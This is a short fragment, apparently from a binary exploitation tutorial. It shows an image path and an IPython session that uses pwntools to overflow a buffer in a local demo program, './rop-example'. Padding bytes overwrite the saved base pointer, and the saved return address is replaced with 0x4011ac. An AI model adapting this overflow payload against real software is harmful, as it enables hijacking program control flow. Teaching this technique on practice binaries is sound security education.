 [nav] In [3]: import pwn
...:
...: p = pwn.process("./rop-example")
...: p.send(
...:     # this is our name that we will fill up
...:     b"A"*16 +
...:     # we overwrite the saved base pointer in main's stack frame
...:     b"B"*8 +
...:     # now we are overwriting the saved return address!
...:     pwn.p64(0x4011ac)
...: )
...:
...: